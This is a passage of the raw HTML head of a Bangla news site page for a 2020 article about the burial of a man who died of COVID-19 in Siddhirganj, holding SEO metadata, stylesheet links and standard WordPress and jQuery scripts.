

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressbangla24.com/2020/07/15/%E0%A6%B8%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BF%E0%A6%B0%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87-%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE%E0%A7%9F-%E0%A6%AE%E0%A7%83%E0%A6%A4/
body_size: 21512
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ - pressbangla</title>
	<link rel="canonical" href="https://pressbangla24.com/2020/07/15/সিদ্ধিরগঞ্জে-করোনায়-মৃত/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ - pressbangla" />
	<meta name="twitter:description" content="সিদ্ধিরগঞ্জ  প্রতিনিধি, প্রেসবাংলা২৪ডটকম: নারায়ণগঞ্জের সিদ্ধিরগঞ্জের নাসিক ২ নম্বর ওয়ার্ডে আমির হোসেন (৪৫) নামে এক ব্যাক্তি করোনা পজিটিভ হয়ে ঢাকা মেডিক্যাল কলেজ হাসপাতালে মারা যান। বুধবার (১৫জুলাই) ফজরের নামাজের পর হঠাৎ একটি &hellip; Read More" />
	<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2020/07/04-4.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="আব্দুল্লাহ আল ইমরান" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/#article","isPartOf":{"@id":"https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/"},"author":{"name":"আব্দুল্লাহ আল ইমরান","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2"},"headline":"সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ","datePublished":"2020-07-15T10:53:29+00:00","dateModified":"2020-07-15T10:53:29+00:00","mainEntityOfPage":{"@id":"https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/"},"wordCount":0,"publisher":{"@id":"https://pressbangla24.com/#organization"},"image":{"@id":"https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2020/07/04-4.jpg","articleSection":["LeadC","নারায়ণগঞ্জ","নির্বাচিত সংবাদ","ব্রেকিং নিউজ","সংগঠন সংবাদ","সিদ্ধিরগঞ্জ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/","url":"https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/","name":"সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ - pressbangla","isPartOf":{"@id":"https://pressbangla24.com/#website"},"primaryImageOfPage":{"@id":"https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/#primaryimage"},"image":{"@id":"https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2020/07/04-4.jpg","datePublished":"2020-07-15T10:53:29+00:00","dateModified":"2020-07-15T10:53:29+00:00","breadcrumb":{"@id":"https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/#primaryimage","url":"https://pressbangla24.com/wp-content/uploads/2020/07/04-4.jpg","contentUrl":"https://pressbangla24.com/wp-content/uploads/2020/07/04-4.jpg","width":725,"height":410,"caption":"সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ"},{"@type":"BreadcrumbList","@id":"https://pressbangla24.com/2020/07/15/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pressbangla24.com/"},{"@type":"ListItem","position":2,"name":"সিদ্ধিরগঞ্জে করোনায় মৃত ব্যক্তির দাফনে খোরশেদ"}]},{"@type":"WebSite","@id":"https://pressbangla24.com/#website","url":"https://pressbangla24.com/","name":"pressbangla","description":"খবরেই ২৪ ঘন্টা","publisher":{"@id":"https://pressbangla24.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressbangla24.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pressbangla24.com/#organization","name":"Pressbangla24","url":"https://pressbangla24.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/logo/image/","url":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","contentUrl":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","width":550,"height":550,"caption":"Pressbangla24"},"image":{"@id":"https://pressbangla24.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pressbangla.bd24/","https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q?view_as=subscriber"]},{"@type":"Person","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2","name":"আব্দুল্লাহ আল ইমরান","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","caption":"আব্দুল্লাহ আল ইমরান"},"sameAs":["http://www.pressbangla24.com","https://www.facebook.com/pressbangla.bd24"],"url":"https://pressbangla24.com/author/imn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Feed" href="https://pressbangla24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Comments Feed" href="https://pressbangla24.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressbangla24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='facebook-like-box-custom-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/facebook-like-box-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-bootstrap.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/css/custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-simple-line-icons.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/icons/icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-components.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/css/components.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-toastr.min.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-custom.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/tech-banker-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-animation-effects.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/fbl-animation-effects.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pressbangla24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='print-css-css'  href='https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/css/print.css?ver=1768536201' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11485-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-11485.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/global.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20150-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-20150.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-style-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='timesnews-style-inline-css' type='text/css'>
.cat-links .category-color-18{

						border-color:#f2f2f2;

					}
					.secondary-menu .category-color-18 > a:hover:after,
					.secondary-menu .category-color-18 > a:focus:after,
					.secondary-menu > li.current-menu-item.category-color-18 > a:after, 
					.secondary-menu > li.current_page_item.category-color-18 > a:after, 
					.secondary-menu > li.current-menu-ancestor.category-color-1 > a:after {
						border-bottom-color:#f2f2f2;

					}
.cat-links, .tags-links, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/fontawesome/css/all.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-google-fonts-css'  href='https://pressbangla24.com/wp-content/fonts/5a56a6b8260df6c587543b7e9de8dd07.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css'  href='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pressbangla24.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
